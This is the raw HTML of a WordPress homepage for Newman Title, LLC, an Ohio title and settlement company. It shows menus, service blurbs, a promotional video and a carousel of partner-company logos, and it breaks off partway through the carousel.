			<div class="container clearfix et_menu_container">
										<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://ntitleohio.com/">
						<img src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/07/newman-title-logo110x.jpg" alt="Strongsville, Middleburg Heights, Berea, OH | Newman Title, LLC" id="logo" data-height-percentage="100" width="100%" height="100%" />
					</a>
				</div>
								<div id="et-top-navigation" data-height="130" data-fixed-height="75">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-9946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-242 current_page_item menu-item-9946"><a href="https://ntitleohio.com/" aria-current="page">Home</a></li>
<li id="menu-item-12827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12827"><a href="https://ntitleohio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-13193" class="tt-careers-sub menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13193"><a href="#">Employment</a>
	<ul class="sub-menu">
		<li id="menu-item-13192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13192"><a href="https://ntitleohio.com/careers/">Interested In Working With Us?</a></li>
	</ul>
</li>
	<li id="menu-item-13356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13356"><a href="https://ntitleohio.com/our-locations/">Our Locations</a></li>
</ul>
</li>
<li id="menu-item-9947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9947"><a href="https://ntitleohio.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-9948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://ntitleohio.com/services/realtors/">Realtors</a></li>
	<li id="menu-item-9963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9963"><a href="https://ntitleohio.com/services/consumers/">Consumers</a></li>
	<li id="menu-item-9949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://ntitleohio.com/services/lenders/">Lenders</a></li>
</ul>
</li>
<li id="menu-item-12813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12813"><a href="https://ntitleohio.com/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-12982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12982"><a target="_blank" href="https://www.1031corp.com/contact-us">1031 Exchange</a></li>
	<li id="menu-item-12991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12991"><a href="https://ntitleohio.com/qualia-connect/">Qualia Connect</a></li>
	<li id="menu-item-13852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13852"><a href="https://youtu.be/xmQTgDJwNcg">How Assessments &#038; Appraisals Work</a></li>
	<li id="menu-item-13853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13853"><a href="https://ntitleohio.com/wp-content/uploads/sites/104/2024/11/yearofsexennialreappraisalandupdate-2024-2029.pdf">Year of Reappraisal in Ohio</a></li>
	<li id="menu-item-13252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13252"><a href="https://ntitleohio.com/net-sheet-calculator/">Net Sheet Calculator</a></li>
	<li id="menu-item-13429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13429"><a href="https://www.tax-rates.org/ohio/property-tax">Property Tax Calculator</a></li>
	<li id="menu-item-12759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12759"><a href="https://ntitleohio.com/video-library/">Video Library</a></li>
</ul>
</li>
<li id="menu-item-9951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://ntitleohio.com/contact/">Contact Us</a></li>
</ul>						</nav>
																									<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
										<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div>
                			</div>
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://ntitleohio.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header>
</div>
<div id="et-main-area">
<div id="main-content">


			
				<article id="post-242" class="post-242 page type-page status-publish has-post-thumbnail hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 tt-home-hero tt-homepage-hero et_pb_with_background et_pb_fullwidth_section et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_module et_pb_fullwidth_slider_0 hero-inner et_pb_slider et_pb_slider_no_arrows et_pb_slider_no_pagination">
				<div class="et_pb_slides">
					<div class="et_pb_slide et_pb_slide_0 et_pb_bg_layout_dark et_pb_media_alignment_center et_pb_slider_with_overlay et-pb-active-slide" data-slide-id="et_pb_slide_0">
				
				<div class="et_pb_slide_overlay_container"></div>
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<div class="et_pb_slide_content"><h1 class="tt-section-header notranslate">Newman Title, LLC.</h1>
<p class="tt-subtitle">Accurate Closings &amp; Great Service</p>
<p class="tt-banner-btn"><a class="et_pb_button et_pb_custom_button_icon et_pb_more_button" href="https://ntitleohio.com/order-title/" data-icon="=" data-uw-styling-context="true">Place Order</a><a class="et_pb_button et_pb_custom_button_icon et_pb_more_button" href="https://ntitleohio.com/net-sheet-calculator/" data-icon="=" data-uw-styling-context="true">Net Sheet</a></p></div>
							
						</div>
					</div>
				</div>
				
				
				
			</div>
			
				</div>
				
			</div>
			
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="tt-section-header">Things We <span class="tt-header-color">Can Do</span> For You</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1 tt-services-title">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_clickable  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://ntitleohio.com/services/realtors/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon et-pb-icon-circle"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://ntitleohio.com/services/realtors/">Realtors</a></h4>
						<div class="et_pb_blurb_description"><p class="tt-services-p">You can now get instant net sheets in 30 seconds or less to share with your clients directly from our website or via our mobile app.</p>
<p class="tt-no-padding-btm"><a class="tt-capitalize" href="https://ntitleohio.com/services/realtors/" title="Realtors">Learn More</a></p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_1 et_clickable  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://ntitleohio.com/services/consumers/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon et-pb-icon-circle"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://ntitleohio.com/services/consumers/">Consumers</a></h4>
						<div class="et_pb_blurb_description"><p class="tt-services-p">Buying a home? You need to be certain that the seller is the true owner of the property and that no outstanding issues damaging title carry over to you.</p>
<p class="tt-no-padding-btm"><a class="tt-capitalize" href="https://ntitleohio.com/services/consumers/" title="Consumers">Learn More</a></p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_2 et_clickable  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://ntitleohio.com/services/lenders/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon et-pb-icon-circle"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://ntitleohio.com/services/lenders/">Lenders</a></h4>
						<div class="et_pb_blurb_description"><p class="tt-services-p">Newman Title, LLC is proud to say that we have the necessary experience to meet or exceed the compliance guidelines that are required of lenders.</p>
<p class="tt-no-padding-btm"><a class="tt-capitalize" href="https://ntitleohio.com/services/lenders/" title="Lenders">Learn More</a></p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_pb_section_parallax et_pb_with_background et_section_regular" >
				
				<span class="et_parallax_bg_wrap"><span
						class="et_parallax_bg et_pb_parallax_css"
						style="background-image: url(https://ntitleohio.com/wp-content/uploads/sites/104/2023/04/Depositphotos_60816659_XL-1.jpg);"
					></span></span>
				
				
				
				
				<div class="et_pb_row et_pb_row_3 et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_4 tt-row-center  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1 et_animated  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="tt-section-header">Why Work <span class="tt-header-color-light">With Us</span></h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_animated et_pb_bg_layout_light" href="https://ntitleohio.com/contact/">Contact Us</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_5 tt-row-center  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2 et_animated  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><p>Newman Title, LLC wants to be your title and real estate settlement service provider. We service all of Ohio.</p>
<p>When it comes to one of the most important transactions of your life, we sweat the small stuff so you don’t have to!</p>
<p>By giving each of our customers’ closings the personal attention it needs, and by providing all of the people involved in the transaction with amazing service, we hope to earn your business for years to come!</p>
<p><a class="tt-link-white" href="https://ntitleohio.com/contact/" title="Contact Us">Let us know</a> how we can help make your real estate transaction a done deal.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_with_border et_pb_section et_pb_section_3 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 class="tt-section-header">Closing and Testimonials</h3>
<p><!--See what our clients have to say!--></div>
			</div><div class="et_pb_module et_pb_video et_pb_video_1">
				
				
				
				
				<div class="et_pb_video_box">
				<video controls>
					<source type="video/mp4" src="https://ntitleohio.com/wp-content/uploads/sites/104/2025/04/Newman-Website-Video-2025.mp4" />
					
				</video></div>
				
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_with_border et_pb_section et_pb_section_4 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h3 class="tt-section-header">Thinking of Starting a Title Company?<br clear='none'/>
We Have the Resources You Need.</h3></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_1 et_pb_bg_layout_light" href="/partner-with-us/">Get Started</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_8 tt-footer et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="tt-section-header">Our <span class="tt-header-color">Partners</span></h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_7 tt-row-centers tt-partners-row-2 et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_9 tt-partners-logo  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><div class="owl-carousel owl-theme">
    <div class="item">
    <a class="notranslate" href="https://allcoasttitle.us/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/04/All-Coast-Title-Settlement-LLC.jpg" alt="All Coast Title & Settlement LLC" title="All Coast Title & Settlement LLC"/>
        </span>
    </a>
    </div>
    <div class="item">
    <a href="https://asgtitle.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/06/Atlantic-Settlement-Group-partners-logo.jpg" alt="Atlantic Settlement Group" title="Atlantic Settlement Group"/>
        </span>
    </a>
  </div>
  <div class="item">
      <a href="https://beachsidetitlepartners.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2025/04/Beachside-Title-Partners-LLC.jpg" alt="Beachside Title Partners LLC" title="Beachside Title Partners LLC" />
        </span>
      </a>
    </div>
      <div class="item">
      <a href="https://therocktitle.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/12/black-rock-abstract-logo.jpg" alt="Black Rock Abstract" title="Black Rock Abstract" />
        </span>
      </a>
    </div>
  
    <div class="item">
      <a href="https://blueliontitle.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/12/blue-lion-settlement-services-logo.png" alt="Blue Lion Settlement Services" title="Blue Lion Settlement Services" />
        </span>
      </a>
    </div>
  <div class="item">
    <a class="notranslate" href="http://brightsettlement.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/1-bright-settlement-solutions-logo.jpg" alt="Bright Settlement Solutions" title="Bright Settlement Solutions"/>
        </span>
    </a>
    </div>
    <div class="item">
    <a class="notranslate" href="https://capitolsg.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/1-download.jpg" alt="Capitol Settlement Group" title="Capitol Settlement Group"/>
        </span>
    </a>
    </div>
    <div class="item">
      <a href="https://clear-homeservices.com/" target="_blank" rel="noopener">
          <span class="et_pb_image_wrap ">
              <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2025/05/clear-home-services-.png.webp" alt="Clear Home Services" title="Clear Home Services "/>
          </span>
      </a>
    </div>

    <div class="item">
    <a class="notranslate" href="https://coastonetitle.com/" target="_blank" rel="noopener"> 
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/1-Logo100x.jpg" alt="Coast One Title" title="Coast One Title"/>
        
        </span>
    </a>
    </div>
	<div class="item">
      <a href="https://claketitle.com/" target="_blank" rel="noopener">
          <span class="et_pb_image_wrap ">
              <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2025/08/Crystal-Lake-Settlement.jpg" alt="Crystal Lake Settlement LLC" title="Crystal Lake Settlement LLC"/>
          </span>
      </a>
    </div>
    <!-- 
    <div class="item">
    <a class="notranslate" href="https://constellationabstract.com/" target="_blank" rel="noopener"> 
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/1-Constellation-Abstract-LLC.jpg" alt="Constellation Abstract" title="Constellation Abstract"/>
        
        </span>
    </a>
    </div><div class="item">
    <a class="notranslate" href="https://crescentabstract.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/1-Crescent-Abstract-LLC.jpg" alt="Crescent Abstract" title="Crescent Abstract" />
        </span>
    </a>
    </div> -->
    <div class="item">
    <a class="notranslate" href="https://discoverytitleservices.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/1-discovery-title-services-logo.jpg" alt="Discovery Title Services" title="Discovery Title Services"/>
        </span>
    </a>
    </div>
  <div class="item">
      <a href="https://edgeabstractne.com/" target="_blank" rel="noopener">
          <span class="et_pb_image_wrap ">
              <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/09/Edge-Abstract-Northeast.jpg" alt="Edge Abstract Northeast" title="Edge Abstract Northeast"/>
          </span>
      </a>
    </div>
    <div class="item">
    <a class="notranslate" href="https://esatitle.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/1-Edge_Logo_New.jpg" alt="Edge Abstract" title="Edge Abstract"/>
        </span>
    </a>
    </div>
    <div class="item">
      <a href="https://edgeespanol.com/" target="_blank" rel="noopener">
          <span class="et_pb_image_wrap ">
              <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2025/08/Edge-Espanol.jpg" alt="Edge Español" title="Edge Español"/>
          </span>
      </a>
    </div>
    <div class="item">
        <a href="https://empressofescrow.com/" target="_blank" rel="noopener">
            <span class="et_pb_image_wrap ">
                <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2024/07/empress-title-escrow.png" alt="Empress Title & Escrow" title="Empress Title & Escrow"/>
            </span>
        </a>
    </div>
    <!--
  <div class="item">
    <a class="notranslate" href="https://etitlegroup.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/04/Elevated-Title-Group.jpg" alt="Elevated Title" title="Elevated Title"/>
        </span>
    </a>
    </div><div class="item">
    <a class="notranslate" href="https://epicsettlement.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/1-epic-settlement-group-logo.jpg" alt="Epic Settlement Group" title="Epic Settlement Group"/>
        </span>
    </a>
    </div>-->
    <div class="item">
    <a class="notranslate" href="https://fdmsettlements.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/1-Logo.jpg" alt="Freedom Settlement Group, LLC" title="Freedom Settlement Group, LLC"/>
        </span>
    </a>
    </div>
    <div class="item">
		<a href="https://gemstonetitlepartners.com/" target="_blank" rel="noopener">
			<span class="et_pb_image_wrap ">
				<img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2025/02/gemstone-title-partners-logo.png" alt="Gemstone Title Partners" title="Gemstone Title Partners"/>
			</span>
		</a>
	</div>
   <div class="item">
      <a href="https://goldtitlepartners.com/" target="_blank" rel="noopener">
          <span class="et_pb_image_wrap ">
              <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2025/04/Gold-Title-Partners-Logo.png" alt="Gold Title Partners, LLC " title="Gold Title Partners, LLC "/>
          </span>
      </a>
    </div>
<div class="item">
  <a href="https://ggclosings.com/" target="_blank" rel="noopener">
	  <span class="et_pb_image_wrap ">
		  <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2025/11/Golden-Gate-Settlement-Group.jpg" alt="Golden Gate Settlement Group" title="Golden Gate Settlement Group"/>
	  </span>
  </a>
</div>
    <!-- 
    <div class="item">
    <a class="notranslate" href="https://goldenabstract.agency/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/1-Golden-Abstract-logo-orig.jpg" alt="Golden Abstract" title="Golden Abstract"/>
        </span>
    </a>
    </div><div class="item">
    <span class="et_pb_image_wrap notranslate">
        <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/1-Guardian.jpg" alt="Guardian Land Transfer" title="Guardian Land Transfer"/>
    </span>
    </div> -->
    <!-- <div class="item">
    <a class="notranslate" href="https://intercountyland.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/1-Logo-transparent-200x.jpg" alt="Intercounty Land Transfer" title="Intercounty Land Transfer"/>
        </span>
    </a>
    </div> -->
    <div class="item">
    <a class="notranslate" href="https://ivysettlements.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/1-ivy-settlement-group_large-100.jpg" alt="Ivy Settlement" title="Ivy Settlement"/>
        </span>
    </a>
    </div>
    <div class="item">
      <a href="https://goldtitlepartners.com/" target="_blank" rel="noopener">
          <span class="et_pb_image_wrap ">
              <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2025/04/Gold-Title-Partners-Logo.png" alt="Gold Title Partners, LLC " title="Gold Title Partners, LLC "/>
          </span>
      </a>
    </div>
    <!-- <div class="item">
    <a class="notranslate" href="https://www.lancasterabstract.agency/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/1-lancaster.jpg" alt="Lancaster Abstract " title="Lancaster Abstract"/>
        </span>
    </a>
    </div> -->
    <!--<div class="item">
    <a class="notranslate" href="https://lionsettlement.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/1-Lion.jpg" alt="Lion Settlement Partners, LLC" title="Lion Settlement Partners, LLC"/>
        </span>
    </a>
    </div>-->
    <div class="item">
        <a class="notranslate" href="#" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/1-modern-title-escrow.jpg" alt="Modern Title Escrow" title="Modern Title Escrow"/>
        </span>
        </a>
    </div>
    <div class="item">
        <a class="notranslate" href="http://mvltclosings.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/1-Mountain-Valley-Land-Transfer-LLC-Logo-1.jpg" alt="Mountain Valley Land Title" title="Mountain Valley Land Title"/>
        </span>
        </a>
    </div>
    <div class="item">
        <a class="notranslate" href="https://mbsettlement.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/04/Mt-Bethel-Settlement-Group.jpg" alt="Mt Bethel Settlement Group, LLC" title="Mt Bethel Settlement Group, LLC."/>
        </span>
        </a>
    </div>
    <div class="item">
    <a class="notranslate" href="https://oceanedgess.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/1-oceansedgelogo.jpg" alt="Oceans Edge" title="Oceans Edge"/>
        </span>
    </a>
    </div>
    <!--<div class="item">
    <a class="notranslate" href="https://oldetownetitle.net/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/1-olde-towne-title-group-new.jpg" alt="Olde Towne" title="Olde Towne" />
        </span>
    </a>
    </div>-->
    <div class="item">
        <a class="notranslate" href="https://onexsg.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/1-one-exclusive-settlement-group-logo.jpg" alt="One Exclusive Settlement Services" title="One Exclusive Settlement Services"/>
        </span>
        </a>
    </div>
    <div class="item">
    <a class="notranslate" href="https://platinumhomeservices.net/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/1-logo-1.jpg" alt="Platinum Home Services " title="Platinum Home Services"/>
        </span>
    </a>
    </div>
    <div class="item">
        <a class="notranslate" href="https://psettlement.com/" target="_blank" rel="noopener">
            <span class="et_pb_image_wrap ">
                <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/1-New_Power_Logo.jpg" alt="Power Settlement Services" title="Power Settlement Services"/>
            </span>
        </a>
    </div>
    <div class="item">
    <a class="notranslate" href="https://premiertitlepartners.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/1-Premier-Title-Partners-150.jpg" alt="Premier Title Partners" title="Premier Title Partners"/>
        </span>
    </a>
    </div>
    <div class="item">
    <a class="notranslate" href="https://reacthomeservices.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/07/react-home-services-logo.jpg" alt="React - Home Services" title="React - Home Services"/>
        </span>
    </a>
    </div>
    <!--
 <div class="item">
      <a href="https://pclosings.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/12/prestige-closing-escrow-logo.jpg" alt="Prestige Closing & Escrow" title="Prestige Closing & Escrow" />
        </span>
      </a>
    </div>
    <div class="item">
        <a class="notranslate" href="https://www.psaworldgolf.net/" target="_blank" rel="noopener">
            <span class="et_pb_image_wrap ">
                <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/1-logo-2.jpg" alt="Prestige Settlement Associates" title="Prestige Settlement Associates"/>
            </span>
        </a>
    </div><div class="item">
    <a class="notranslate" href="#" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/1-REACT.jpg" alt="React - Real Estate Coaching System" title="React - Real Estate Coaching System"/>
        </span>
    </a>
    </div> -->
    <!--<div class="item">
        <a class="notranslate" href="http://www.ptsettlement.com/" target="_blank" rel="noopener">
            <span class="et_pb_image_wrap ">
                <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/04/prestine-title.png" alt="Pristine Title and Settlement Services" title="Pristine Title and Settlement Services"/>
            </span>
        </a>
    </div>
    <div class="item">
    <a class="notranslate" href="https://seaspraysettlement.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2024/03/seaspray-title-logo-2.png" alt="Seaspray Title" title="Seaspray Title"/>
        </span>
    </a>
    </div>-->
    <!--div class="item">
        <a class="notranslate" href="http://saclosings.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/1-settlement-advantage-logo.jpg" alt="Settlement Advantage" title="Settlement Advantage"/>
        </span>
        </a>
    </div>-->
  <div class="item">
      <a href="https://sapphiresettlements.com/" target="_blank" rel="noopener">
          <span class="et_pb_image_wrap">
              <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2025/08/Sapphire-Settlements-LLC-logo.png" alt="Sapphire Settlements LLC" title="Sapphire Settlements LLC"/>
          </span>
      </a>
    </div>
    <div class="item">
        <a class="notranslate" href="https://stlucietitle.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/04/St-Lucie.jpg" alt="St. Lucie Title Group" title="St. Lucie Title Group"/>
        </span>
        </a>
    </div>
    <div class="item">
        <a class="notranslate" href="http://strivesettlementgroup.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/1-Strive-Settlement-Group-LLC-Logo.jpg" alt="Strive Settlement Group" title="Strive Settlement Group"/>
        </span>
        </a>
